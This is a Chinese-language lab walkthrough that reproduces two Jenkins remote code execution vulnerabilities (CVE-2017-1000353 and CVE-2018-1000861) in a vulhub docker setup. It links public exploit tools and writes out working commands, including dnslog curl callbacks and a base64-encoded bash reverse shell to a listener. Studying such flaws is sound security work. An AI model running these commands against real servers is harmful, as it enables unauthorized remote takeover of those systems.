CVE-2017-1000353

Jenkins的反序列化漏洞,攻击者使用该漏洞可以在被攻击服务器执行任意代码,漏洞利用不需要任何的权限

漏洞影响范围:

所有Jenkins主版本均受到影响(包括<=2.56版本)

所有Jenkins LTS 均受到影响( 包括<=2.46.1版本)

工具链接:

https://github.com/vulhub/CVE-2017-1000353/releases/download/1.1/CVE-2017-1000353-1.1-SNAPSHOT-all.jar

https://github.com/vulhub/CVE-2017-1000353/blob/master/exploit.py

启动环境

docker-compose up -d

成功访问到jenkins

CVE-2017-1000353验证一

使用dnslog验

java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "curl xj2ieb.dnslog.cn"

python3 exploit.py http://192.168.100.23:8080 jenkins_poc.ser

再看dnslog,成功获得回显

CVE-2017-1000353验证二

反弹shell

因为java对命令管道符不支持,所以我们要进行编码

base64编码



编码好后,先监听

然后执行命令

java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar jenkins_poc.ser "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4yMy85MDkyIDA+JjE=}|{base64,-d}|{bash,-i}"

python3 exploit.py http://192.168.100.23:8080 jenkins_poc.ser

发送成功



成功反弹shell

CVE-2018-1000861

漏洞影响

Jenkins Version <= 2.56

Jenkins LTS Version <= 2.46.1

CVE-2018-1000861验证一



使用dnslog验证

直接只用脚本

https://github.com/orangetw/awesome-jenkins-rce-2019

python exp.py http://192.168.100.23:8080/ "curl 2.vqgzec.dnslog.cn"

成功执行

成功回显

CVE-2018-1000861验证二



反弹shell

因为java对命令管道符不支持,所以我们要进行编码

base64编码



编码好后,先监听

成功执行

python exp.py http://192.168.100.23:8080/ "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC4yMy85MDkyIDA+JjE=}|{base64,-d}|{bash,-i}"

成功反弹shell

参考链接:

https://blog.csdn.net/whatday/article/details/106544050